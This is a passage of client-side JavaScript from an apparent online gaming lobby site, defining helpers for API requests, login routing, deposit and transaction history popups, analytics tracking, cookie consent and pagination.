        ClientWebHelper.openPartialLink('/terms-service');
    },
    executeInstant: function(_tokenAction, _co) {
        if (_tokenAction && _tokenAction != '') {
            Loading.Show();
            var req = createRequest({ 'tk': _tokenAction.toString(), 'co': (_co != undefined && _co != '' ? _co : '') });
            ClientWebHelper.createXhttp("POST", "/Home/LoginPlayNow", req, function(response) {
                if (response._status == 1) { //success
                    var interPlayNow = setInterval(function() {
                        if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.loginMaster == 'function') {
                            setTimeout(function() {
                                PopupOhYeaTiny.Hide();
                                GetFlashVarBanCa();
                            }, 5000);
                            clearInterval(interPlayNow);
                        }
                    }, 1000);
                    //window.location.href = "/";
                } else { // error
                }
                Loading.Hide();
            });
        } else {
            console.log('some thing wrong');
        }
    },
    cookie_accept: {
        alway: false,
        __key: 'acept_cookie_live777',
        __def: '1',
        __id: '#ohyea_cookie_accepted',
        init: function() {
            var $this = this;
            if (!this.check_accepted()) {
                this.show();
                $('.ohyea_cookie_accept').click(function() {
                    $this.hide();
                });
            } else {
                this.hide();
            }
        },
        check_accepted: function() {
            if (this.alway) {
                return false;
            } else {
                var _val = this.get_value();
                if (_val && _val != '' && this.check_value(_val)) {
                    this.set_value();
                    return true;
                }
            }
        },
        set_value: function() {
            try {
                localStorage.setItem(this.__key, this.__def);
            } catch (exception) {
                $this.alway = false;
                $this.hide();
                console.log('cannot use localStorage in this device', exception);
            }
        },
        get_value: function() {
            try {
                return localStorage.getItem(this.__key);
            } catch (exception) {
                $this.alway = false;
                $this.hide();
                console.log('cannot use localStorage in this device', exception);
            }
        },
        check_value: function(_val) {
            return _val === this.__def;
        },
        show: function() {
            $(this.__id).removeClass('hide');
        },
        hide: function() {
            var $this = this;
            $(this.__id).addClass('hide');
            $this.set_value();
            setTimeout(function() {
                $($this.__id).remove();
            }, 500);
        }
    },
    copyTextByElementId: function(element) {
        var range, selection, worked;

        if (document.body.createTextRange) {
            range = document.body.createTextRange();
            range.moveToElementText(element);
            range.select();
        } else if (window.getSelection) {
            selection = window.getSelection();
            range = document.createRange();
            range.selectNodeContents(element);
            selection.removeAllRanges();
            selection.addRange(range);
        }

        try {
            document.execCommand('copy');
            //alert('Copied');
        } catch (err) {}
    },
    init_params: function() {
        var _paramsAction = this.getParameterByName('act');
        var _srcAction = this.getParameterByName('t');
        var _tokenAction = this.getParameterByName('tk');
        var _co = this.getParameterByName('co');
        var _gn = this.getParameterByName('gn');

        switch (_paramsAction) {
            case 'login':
                ClientWebHelper.showLogin();
                break;
            case 'register':
                ClientWebHelper.showRegisterOhYea();
                break;
            case 'deposit':
            case 'charge':
                ClientWebHelper.GetLoginUserID(function(data) {
                    if (typeof(data) == 'object' && data.Code == 1) {
                        ClientWebHelper.showDeposit();
                    } else {
                        ClientWebHelper.showLogin();
                    }
                });
                break;
            case 'wgame':

                ClientWebHelper.GetLoginUserID(function(data) {
                    var id;
                    if (typeof(data) == 'object' && data.Code == 1) {
                        id = lbConfig.Games.filter(x=>x.id == 6)[0].list.filter(x=>x.gameName === _gn)[0].idGame;
                        ClientWebHelper.showGameH5(id);
                    } else {
                        ClientWebHelper.showLogin();
                    }
                });
                break;
            case 'instant':
                ClientWebHelper.executeInstant(_tokenAction, _co);
                break;
            case 'instant_success':
                ClientWebHelper.executeInstant(_tokenAction, _co);
                break;
            case 'facebook_share':
                ClientWebHelper.GetLoginUserID(function(data) {
                    if (typeof(data) == 'object' && data.Code == 1) {
                        ClientWebHelper.showPopupShareSocial();
                    } else {
                        ClientWebHelper.showLogin();
                    }
                });
                break;
            default:
                break;
        }
    },
    TrackPageEventView: function(path, title) {
        if (typeof gtag != 'undefined') {
            gtag('event', 'page_view', { 'page_path': path, 'page_title': title });
        }
    },
    TrackPageView: function(path) {
        if (typeof gtag != 'undefined') {
            gtag('event', 'page_view', { 'page_path': path, 'page_title': path });
        }
    },
    UploadUserAvatar: function(_input, _userId) {
		return;
		
        if (!_input.files) {
            PopupOhYea2.Show(Language.NotificationTitle, Language.NotifiMess10, 0, 0, 0, 0);
            return;
        }

        if (_input.files && _input.files[0]) {
            var file = _input.files[0];

            var sizeImage = byte2Kb(_input.files[0].size);

            if (sizeImage > 500) {
                PopupOhYea2.Show(Language.NotificationTitle, Language.Validation31, 0, 0, 0, 0);
                return;
            }

            if (/\.(jpe?g|png|gif)$/i.test(file.name)) {
                var preview = document.querySelector('#imgUserAvatar');

                var reader = new FileReader();

                reader.addEventListener("load", function() {
                    preview.src = reader.result;
                    var _base64 = reader.result;

                    ClientHelper.UploadUserAvatar(_base64, _userId, function(response) {
                        Loading.Hide();
                        if (response && response.code != 1) {
                            PopupOhYea2.Show(Language.NotificationTitle, response.message, 0, 0, 0, 0);
                            return;
                        }

                        if (response && response.code == 1) {
                            lb.api.changeAvatarFromLink(response);
                            lb.api.setUserCoinLobby(response.coin);
                            ClientWebHelper.PopupUserShowAwardBonus();
                        }
                    });
                }, false);

                if (file) {
                    reader.readAsDataURL(file);
                }
            }
        }
    },
    RegisterInstant: function() {
        var req = createRequest({
            captcha: e,
            cookie: baRe.get_cookie()
        });
        ClientWebHelper.createXhttp("POST", "Home/RegisterInstant", req, function(e) {
            1 == e._status ? (baRe.loading.show("Successfully, redirecting to PLAY NOW!"), setTimeout(function() {
                e._token && "" != e._token ? baRe.go_main("instant", e._token) : baRe.go_main("instant")
            }, 800)) : (baRe.loading.hide(), baRe.show_error("txtCaptchaRobot", "Please try again later!"))
        });
    },
    LobbyShowButtonWithdraw: function(callback) {
        var objParams = {
            MethodName: "LobbyShowButtonWithdraw"
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    loadJS: function(url, implementationCode, location, _id) {

        var scriptTag = document.createElement('script');
        scriptTag.src = url;
        scriptTag.id = _id;

        scriptTag.onload = implementationCode;
        scriptTag.onreadystatechange = implementationCode;

        location.appendChild(scriptTag);
    },
    chatSupport: {
        init: function() {
            return;
            this.init_zendesk();
        },
        init_zendesk: function() {
            return;
            if (zen_key && zen_key != '') {
                var _link = 'https://static.zdassets.com/ekr/snippet.js?key=' + zen_key;
                ClientWebHelper.loadJS(_link, ClientWebHelper.chatSupport.onLoadedZd, document.head, 'ze-snippet');
            }
        },
        onLoadedZd: function() {
            return;
            if (typeof zE == 'function') {
                zE(function() {
                    zE.setLocale($('html').attr('lang'));
                    zE.hide();
                });

                $('.sp-button-zen').show();
            }
        },
        openWidget: function() {
            return;
            if (typeof zE == 'function') {
                zE(function() {
                    zE.showIPMWidget();
                });
            }
        },
        hideBtnSupport: function() {
            $('.sp-button-zen').hide();
        },
        showBtnSupport: function() {
            $('.sp-button-zen').show();
        }
    },
    EventBonusLogin: function() {
        var objParams = {
            MethodName: "EventLoginDaily"
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (response != null && response.Code == 1) {
                PopupOhYea2.Show(Language.NotificationTitle, response.Message);

                if (Number(response.Data) > 0 && typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateCoin == 'function') {
                    ClientHtmlGameHelper.updateCoin(response.Data);
                }
            }
        });
    },
    UpdateUserCoin: function() {
        var objParams = {
            MethodName: "UpdateUserCoin"
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (response != null && response.Code == 1) {
                if (Number(response.Data) > 0 && typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateCoin == 'function') {
                    ClientHtmlGameHelper.updateCoin(response.Data);
                }
            }
        });
    },
    ShowPopupDeposit: function(callback) {
        var objParams = {
            MethodName: "GetPaymentData"
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    getListHistoryCardStockExport: function(userId, pageindex, pagelenght, callback) {
        var objParams = {
            MethodName: "GetListHistoryCardStockExport",
            Data: {
                UserId: userId,
                PageIndex: pageindex,
                PageSize: pagelenght
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
    },
    getListHistoryReportDepositError: function(userId, pageindex, pagelenght, callback) {
        var objParams = {
            MethodName: "GetListHistoryReportDepositError",
            Data: {
                UserId: userId,
                PageIndex: pageindex,
                PageSize: pagelenght
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
    },
    showPopupHistoryCardStockExport: function() {
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/DoiThuong/CardStockExportHistory?" + queryURL, '', function(data) {
            PopupOhYea3.Show(Language.HistoryCardStockExportTitle, data, 0, 0, null, null);
        });
    },
    showPopupReportDepositError: function() {
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/Payment/DepositFeedbackV2?" + queryURL, '', function(data) {
            PopupOhYea3.Show('Report', data, 0, 0, null, null);
        });
    },
    showPopupHistoryReportDepositError: function() {
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/Payment/DepositFeedbackHistory?" + queryURL, '', function(data) {
            PopupOhYea3.Show(Language.HistoryDepositFeedbackTitle, data, 0, 0, null, null);
        });
    },
    showPopupHistoryPlayGameTichCode: function() {
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/Event/PlayGameTichCodeHistory?" + queryURL, '', function(data) {
            PopupOhYea3.Show(Language.HistoryCodeEvent30000000ChipsTitle, data, 0, 0, null, null);
        })
    },
    getListHistoryPlayGameTichCode: function(userId, pageindex, pagelenght, callback) {
        var objParams = {
            MethodName: "GetListHistoryPlayGameTichCode",
            Data: {
                UserID: userId,
                PageIndex: pageindex,
                PageSize: pagelenght
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        })
    },
    showPopupHistoryWingTransactionLog: function() {
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/Payment/WingTransactionLogHistory?" + queryURL, '', function(data) {
            PopupOhYea3.Show(Language.TIDHistoryTitle, data, 0, 0, null, null);
        })
    },
    getListHistoryWingTransactionLog: function(userId, pageindex, pagelenght, callback) {
        var objParams = {
            MethodName: "GetListHistoryWingTransactionLog",
            Data: {
                UserID: userId,
                PageIndex: pageindex,
                PageSize: pagelenght
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        })
    },
    GetGameConfig: function(id, callback) {
        var objParams = {
            MethodName: "GameConfig",
            Data: {
                GameID: id
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        })
    },
    showPopupFindTID: function() {
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/Payment/WingTransactionLogFindTID?" + queryURL, '', function(data) {
            PopupOhYea3.Show(Language.FindTIDTitle, data, 0, 0, null, null);
        });
    },
    createXhttp: function(med, url, data, callback) {
        var xhttp = new XMLHttpRequest();
        xhttp.onreadystatechange = function() {
            if (this.readyState == 4) {
                if (this.status == 200) {
                    var obj;
                    if (med == 'GET') {
                        obj = this.response;
                    } else {
                        obj = JSON.parse(this.response);
                    }
                    if (callback && typeof callback === "function")
                        callback(obj);
                } else {
                    callback("err");
                }

            }
        };
        xhttp.open(med, url, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        if (data && data != undefined) {
            xhttp.send(data);
        } else {
            xhttp.send();
        }

    },
    CheckFCookie: function(uuid, callback) {
        var objParams = {
            MethodName: "CheckFCookie",
            Data: {
                fvalue: uuid
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(res) { callback(res); });
    },
    showPopupDepositHistoryV2: function() {
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/Payment/DepositHistoryV2?" + queryURL, '', function(data) {
            PopupOhYea3.Show(Language.DepositHistoryTitle, data, 0, 0, null, null);
        });
    },
    getListDepositHistoryV2: function(pageindex, pagelenght, callback) {
        var objParams = {
            MethodName: "GetListDepositHistoryV2",
            Data: {
                PageIndex: pageindex,
                PageLenght: pagelenght
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
    },
    showPopupHistoryNapTheTichCode: function() {
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/Event/NapTheTichCodeHistory?" + queryURL, '', function(data) {
            PopupOhYea3.Show(Language.HistoryDepositGetCodeEventChipsTitle, data, 0, 0, null, null);
        });
    },
    getListHistoryNapTheTichCode: function(userId, pageindex, pagelenght, callback) {
        var objParams = {
            MethodName: "GetListHistoryNapTheTichCode",
            Data: {
                UserID: userId,
                PageIndex: pageindex,
                PageSize: pagelenght
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
    },
    GetLoginUserID: function(callback) {
        var objParams = {
            MethodName: "GetLoginUserID"
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    LobbyLoad: function(isLogin) {
        if (typeof(lb) == 'object' && typeof(lb.scale) == 'object' && typeof(lb.scale.init) == 'function') {
            lb.scale.init();
        }

        /*
        if (isLogin) {
            ClientWebHelper.CheckPolicyVipCharity();
            ClientWebHelper.init_params();
            //ClientWebHelper.TrackingLocation();
        }
		*/

        ClientWebHelper.CheckPolicyVipCharity();
        ClientWebHelper.init_params();
        //ClientWebHelper.TrackingLocation();

        if (typeof(window) == 'object' && typeof(window.performance) == 'object') {
            var xTiming = window.performance.timing;
            var xPageLoad = (xTiming.loadEventEnd - xTiming.connectStart) / 1000;

            if (typeof gtag === "function") {
                if (xPageLoad < 5) {
                    gtag('event', 'PageLoad', { 'event_category': 'Performent', 'event_label': 'duoi_5s' });
                } else if (xPageLoad >= 5 && xPageLoad < 10) {
                    gtag('event', 'PageLoad', { 'event_category': 'Performent', 'event_label': 'tren_5s' });
                } else if (xPageLoad >= 10 && xPageLoad < 15) {
                    gtag('event', 'PageLoad', { 'event_category': 'Performent', 'event_label': 'tren_10s' });
                } else if (xPageLoad >= 15 && xPageLoad < 20) {
                    gtag('event', 'PageLoad', { 'event_category': 'Performent', 'event_label': 'tren_15s' });
                } else if (xPageLoad >= 20 && xPageLoad < 25) {
                    gtag('event', 'PageLoad', { 'event_category': 'Performent', 'event_label': 'tren_20s' });
                } else if (xPageLoad >= 25 && xPageLoad < 30) {
                    gtag('event', 'PageLoad', { 'event_category': 'Performent', 'event_label': 'tren_25s' });
                } else if (xPageLoad > 30) {
                    gtag('event', 'PageLoad', { 'event_category': 'Performent', 'event_label': 'tren_30s' });
                }
            }
        }

        // ping('https://live777.com/ping.png').then(function(xPageLoad) {
        //     if (xPageLoad < 50) {
        //         gtag('event', 'PageLoad', { 'event_category': 'Performance7', 'event_label': 'ping50' });
        //     } else if (xPageLoad >= 50 && xPageLoad < 100) {
        //         gtag('event', 'PageLoad', { 'event_category': 'Performance7', 'event_label': 'ping100' });
        //     } else if (xPageLoad >= 100 && xPageLoad < 150) {
        //         gtag('event', 'PageLoad', { 'event_category': 'Performance7', 'event_label': 'ping150' });
        //     } else if (xPageLoad >= 150 && xPageLoad < 200) {
        //         gtag('event', 'PageLoad', { 'event_category': 'Performance7', 'event_label': 'ping200' });
        //     } else if (xPageLoad >= 200 && xPageLoad < 250) {
        //         gtag('event', 'PageLoad', { 'event_category': 'Performance7', 'event_label': 'ping250' });
        //     } else if (xPageLoad >= 250 && xPageLoad < 300) {
        //         gtag('event', 'PageLoad', { 'event_category': 'Performance7', 'event_label': 'ping300' });
        //     } else if (xPageLoad >= 300 && xPageLoad < 350) {
        //         gtag('event', 'PageLoad', { 'event_category': 'Performance7', 'event_label': 'ping350' });
        //     } else if (xPageLoad >= 350 && xPageLoad < 400) {
        //         gtag('event', 'PageLoad', { 'event_category': 'Performance7', 'event_label': 'ping400' });
        //     } else if (xPageLoad >= 400 && xPageLoad < 450) {
        //         gtag('event', 'PageLoad', { 'event_category': 'Performance7', 'event_label': 'ping450' });
        //     } else if (xPageLoad >= 450 && xPageLoad < 500) {
        //         gtag('event', 'PageLoad', { 'event_category': 'Performance7', 'event_label': 'ping500' });
        //     } else {
        //         gtag('event', 'PageLoad', { 'event_category': 'Performance7', 'event_label': 'ping500plus' });
        //     }
        // }).catch(function(err) {

        // });
    },
    UploadScreenCaptureGame: function(dataFile, gameId, matchId, roomId, reasonId, callback) {
        if (!dataFile || dataFile == null || dataFile == '' || dataFile == undefined || dataFile.indexOf('data:image') < 0 || reasonId < 0) {
            callback({ Code: 2, Message: Language.CodeInvalidData });
            return;
        }

        var sizeInBytes = 4 * Math.ceil((dataFile.length / 3)) * 0.5624896334383812;
        var sizeImage = sizeInBytes / 1000;

        if (sizeImage <= 0 || sizeImage > 500) {
            callback({ Code: 2, Message: Language.CodeInvalidData });
            return;
        }
        var objParams = {
            MethodName: methodName.ScreenCaptureGame,
            Data: {
                dataFile: dataFile,
                gameId: gameId,
                matchId: matchId,
                roomId: roomId,
                reasonId: reasonId
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
    },
    InfoScreenCaptureGame: function(callback) {
        Loading.Show();
        var objParams = {
            MethodName: methodName.InfoScreenCaptureGame
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
    },
    GetUrlOAuth: function(provider) {
        var objParams = {
            MethodName: "GetUrlOAuth",
            Data: {
                Provider: provider,
                ReturnUrl: ""
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (response.Code == 1) {
                var width = window.innerWidth < 768 ? 800 : '100%'
                var append = '';
                var html = '<div style="overflow-x: scroll"><iframe width="' + width + '" height="600" frameborder="1" src="' + response.Data + '" id="inneriframe">';
                html += '&lt;p&gt;iframes are not supported by your browser.&lt;/p&gt;';
                html += '</iframe>' + append + '</div>';

                PopupOhYeaInfo.Show(provider, html);
            }
        });
    },
    CheckPolicyVipCharity: function(provider) {
        var objParams = {
            MethodName: "CheckPolicyVipCharity"
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (response.Code == 1) {
                lb.showButtonTransfer();
            } else {
                lb.hideButtonTransfer();
            }
        });
    },

    TrackingLocation: function() {
        ClientWebHelper.createXhttp("GET", "//live777.com/cdn-cgi/trace", '', function(data) {
            var indexColo = data.indexOf("colo=");
            if (indexColo > -1) {
                var indexhttp = data.indexOf("http=");

                if (indexhttp > indexColo) {
                    var valueString = data.substring(indexColo + 5, indexhttp - 1);

                    if (valueString) {
                        //fbq('trackCustom', 'DataLocation', { value: valueString });
                        //ga('send', 'event', 'Network', 'DataLocation', 'Data Location', { value: valueString });
                        gtag('event', 'Network', { 'event_category': 'DataLocation', 'event_label': valueString });
                        //console.log("location complete | " + valueString);
                    }
                }
            }
        });
    },
    TourGetConfig: function(callback) {
        var objParams = {
            MethodName: "TourGetConfig"
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },

    Get7SeaBossStory: function(callback) {
        var objParams = {
            MethodName: "7SeaGetBossStory"
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (response) {
                if (typeof callback === "function")
                    callback(response);

                return;
            }
        });
    },

    Get7SeaBossStoryReward: function(bossID, roomType, callback) {
        var objParams = {
            MethodName: "7SeaGetBossStoryReward",
            Data: {
                BossID: bossID,
                RoomType: roomType
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (response) {
                if (typeof callback === "function")
                    callback(response);
                return;
            }
        });
    }
};
/* END ClientWebHelper */

var EventJackpot = function() {
    ClientWebHelper.createXhttp("POST", "/Event/E1606_Jackpot_Check", '', function(response) {
        if (response.Code == 1) {
            var queryURL = createQueryString({ "content": response.Data.Description, "Id": response.Data.Id });
            ClientWebHelper.createXhttp("GET", "/Event/Jackpot?" + queryURL, '', function(data) {
                PopupOhYea3.Show(Language.NotificationTitle, data, 583, 0);
            });
        }
    });
};
var PhanTrangPopup = function(pageActive, pageSize, totalRow, tottalPagesMax, content, funtionNextPage) {
    var numberPage = 1;
    var phanTrang = "";
    var begginLink = 0;
    numberPage = Math.floor((totalRow / pageSize));

    if ((totalRow % pageSize) > 0)
        numberPage++;
    var tottalPages = numberPage;
    if (numberPage > tottalPagesMax) {
        numberPage = tottalPagesMax;
    }
    begginLink = pageActive;
    numberPage = pageActive + tottalPagesMax - 1;
    if (numberPage >= tottalPages) {
        numberPage = tottalPages;
    }
    if ((numberPage - pageActive) <= tottalPagesMax && numberPage >= tottalPagesMax) {
        begginLink = numberPage - tottalPagesMax;
        if (begginLink == 0)
            begginLink = 1;
    } else if (numberPage == tottalPages && numberPage < tottalPagesMax) {
        begginLink = 1;
    }

    if (pageActive > 1 && tottalPages > tottalPagesMax) {
        var temp2 = pageActive - 1;
        phanTrang += "<li onclick=\"" + funtionNextPage + "(" + temp2 + ")\" id=\"phanTrangPre\"><a href=\"#\"    > < </a></li>";
        if (begginLink > 2) {
            phanTrang += "<li onclick=\"" + funtionNextPage + "(1)\" id=\"phanTrangBegin\"><a href=\"#\"    > 1 </a></li>";
            phanTrang += "<li id=\"phanTrangDotBegin\"><a href=\"#\"   > ... </a></li>";
        }

    }

    for (var i = begginLink; i <= numberPage; i++) {
        var temp = (i);
        if (pageActive >= i && pageActive < (i + 1)) {
            phanTrang += "<li class=\"active\" onclick=\"" + funtionNextPage + "(" + temp + ")\" id=\"phanTrang" + i + "\"><a href=\"#\"    >" + temp + "</a></li>";
        } else {
            phanTrang += "<li onclick=\"" + funtionNextPage + "(" + temp + ")\" id=\"phanTrang" + i + "\"><a href=\"#\"    >" + temp + "</a></li>";
        }
    }

    if (pageActive < numberPage && numberPage < tottalPages) {
        pageActive = pageActive + 1;
        if (numberPage < (tottalPages - 2)) {
            phanTrang += "<li id=\"phanTrangDotEnd\"><a href=\"#\"   > ... </a></li>";
        }
        phanTrang += "<li  onclick=\"" + funtionNextPage + "(" + tottalPages + ")\" id=\"phanTrangEnd\"><a href=\"#\"   > " + tottalPages + " </a></li>";
        phanTrang += "<li onclick=\"" + funtionNextPage + "(" + pageActive + ")\" id=\"phanTrangNext\"><a href=\"#\"    > > </a></li>";
    }
    $("#" + content).html(phanTrang);
};
var PhanTrangPopupMobile = function(pageActive, pageSize, totalRow, tottalPagesMax, content, funtionNextPage) {
    var numberPage = 1;
    var phanTrang = "";
    var begginLink = 0;
    numberPage = Math.floor((totalRow / pageSize));

    if ((totalRow % pageSize) > 0)
        numberPage++;
    var tottalPages = numberPage;
    if (numberPage > tottalPagesMax) {
        numberPage = tottalPagesMax;
    }
    begginLink = pageActive;
    numberPage = pageActive + tottalPagesMax - 1;
    if (numberPage >= tottalPages) {
        numberPage = tottalPages;
    }
    if ((numberPage - pageActive) <= tottalPagesMax && numberPage >= tottalPagesMax) {
        begginLink = numberPage - tottalPagesMax;
        if (begginLink == 0)
            begginLink = 1;
    } else if (numberPage == tottalPages && numberPage < tottalPagesMax) {
        begginLink = 1;
    }

    if (pageActive > 1 && tottalPages > tottalPagesMax) {
        var temp2 = pageActive - 1;
        phanTrang += "<li onclick=\"" + funtionNextPage + "(" + temp2 + ")\" id=\"phanTrangPre\"><a href=\"#\"    > < </a></li>";
    }

    for (var i = begginLink; i <= numberPage; i++) {
        var temp = (i);
        if (pageActive >= i && pageActive < (i + 1)) {
            phanTrang += "<li class=\"active\" onclick=\"" + funtionNextPage + "(" + temp + ")\" id=\"phanTrang" + i + "\"><a href=\"#\"    >" + temp + "</a></li>";
        } else {
            phanTrang += "<li onclick=\"" + funtionNextPage + "(" + temp + ")\" id=\"phanTrang" + i + "\"><a href=\"#\"    >" + temp + "</a></li>";
        }
    }

    if (pageActive < numberPage && numberPage < tottalPages) {
        pageActive = pageActive + 1;
        phanTrang += "<li onclick=\"" + funtionNextPage + "(" + pageActive + ")\" id=\"phanTrangNext\"><a href=\"#\"    > > </a></li>";
    }
    $("#" + content).html(phanTrang);
};

var PhanTrangPopupOhYea = function(pageActive, pageSize, totalRow, tottalPagesMax, content, funtionNextPage) {
    var numberPage = 1;
    var paggingHtml = "";
    var begginLink = 0;
    numberPage = Math.floor((totalRow / pageSize));

    if ((totalRow % pageSize) > 0)
        numberPage++;
    var tottalPages = numberPage;
    if (numberPage > tottalPagesMax) {
        numberPage = tottalPagesMax;
    }
    begginLink = pageActive;
    numberPage = pageActive + tottalPagesMax - 1;
    if (numberPage >= tottalPages) {
        numberPage = tottalPages;
    }
    if ((numberPage - pageActive) <= tottalPagesMax && numberPage >= tottalPagesMax) {
        begginLink = numberPage - tottalPagesMax;
        if (begginLink == 0)
            begginLink = 1;
    } else if (numberPage == tottalPages && numberPage < tottalPagesMax) {
        begginLink = 1;
    }

    if (pageActive > 1 && tottalPages > tottalPagesMax) {
        var temp2 = pageActive - 1;
        paggingHtml += "<a href=\"javascript:void(0)\" class=\"ohyea__pagging--item\" onclick=\"" + funtionNextPage + "(" + temp2 + ")\" id=\"paggingHtmlPre\"><span> &nbsp;<&nbsp;  </span></a>";
        if (begginLink > 2) {
            paggingHtml += "<a href=\"javascript:void(0)\" class=\"ohyea__pagging--item\" onclick=\"" + funtionNextPage + "(1)\" id=\"paggingHtmlBegin\"><span> 1 </span></a>";
            paggingHtml += "<a href=\"javascript:void(0)\" class=\"ohyea__pagging--item\" id=\"paggingHtmlDotBegin\"><span> ... </span></a>";
        }
    }

    for (var i = begginLink; i <= numberPage; i++) {
        var temp = (i);
        if (pageActive >= i && pageActive < (i + 1)) {
            paggingHtml += "<a href=\"javascript:void(0)\" class=\"ohyea__pagging--item active\" onclick=\"" + funtionNextPage + "(" + temp + ")\" id=\"paggingHtml" + i + "\"><span>" + temp + "</span></a>";
        } else {
            paggingHtml += "<a href=\"javascript:void(0)\" class=\"ohyea__pagging--item\" onclick=\"" + funtionNextPage + "(" + temp + ")\" id=\"paggingHtml" + i + "\"><span>" + temp + "</span></a>";
        }
    }

    if (pageActive < numberPage && numberPage < tottalPages) {
        pageActive = pageActive + 1;
        if (numberPage < (tottalPages - 2)) {
            paggingHtml += "<a href=\"javascript:void(0)\" class=\"ohyea__pagging--item\" id=\"paggingHtmlDotEnd\"><span> ... </span></a>";
        }
        paggingHtml += "<a href=\"javascript:void(0)\" class=\"ohyea__pagging--item\" onclick=\"" + funtionNextPage + "(" + tottalPages + ")\" id=\"paggingHtmlEnd\"><span> " + tottalPages + " </span></a>";
        paggingHtml += "<a href=\"javascript:void(0)\" class=\"ohyea__pagging--item\" onclick=\"" + funtionNextPage + "(" + pageActive + ")\" id=\"paggingHtmlNext\"><span> &nbsp;>&nbsp; </span></a>";
    }
    $("#" + content).html(paggingHtml);
};

function GetFlashVarBanCa() {
    var objParams = {
        MethodName: "GetFlashVar",
        Data: (IS_BC3D ? "ban-ca-3d" : "ban-ca")
    };
    var req = createRequest({ input: JSON.stringify(objParams) });
    ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
        if (response.Code == 1) {

            var info = response.Data;
            if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.loginMaster == 'function') {
                ClientHtmlGameHelper.loginMaster(info.userId, info.email, "", info.flashVar);
            }
        }
    });
}

var LuckySpinWebHelper = {
    NotifyMessage: function(data) {},
    getListSpinItem: function(callback) {
        var objParams = {
            MethodName: "GetListSpinItem",
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (response.Code == 1) {
                callback(response);
            } else {
                LuckySpinWebHelper.NotifyMessage(response.Message);
            }
        });
    },
    getUserInfo: function(callback) {
        var objParams = {
            MethodName: "getUserInfo",
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (response.Code == 1) {
                callback(response);
            } else {
                //Popup2.Show(Language.NotificationTitle, response.Message);
                LuckySpinWebHelper.NotifyMessage(response.Message);
            }
        });
    },
    spin: function(callback, itemUserchoice, matchId) {
        var objParams = {
            MethodName: "Spin",
            Data: {
